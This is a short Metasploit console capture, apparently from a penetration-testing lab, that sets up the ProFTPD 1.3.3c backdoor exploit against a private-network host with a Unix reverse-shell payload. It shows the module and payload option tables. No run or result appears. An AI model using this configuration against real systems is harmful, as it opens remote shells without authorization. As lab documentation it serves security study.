 [msf](Jobs:0 Agents:0) exploit(unix/ftp/proftpd_133c_backdoor) >> set payload cmd/unix/reverse
payload => cmd/unix/reverse
[msf](Jobs:0 Agents:0) exploit(unix/ftp/proftpd_133c_backdoor) >> show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   192.168.1.53     yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Payload options (cmd/unix/reverse):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.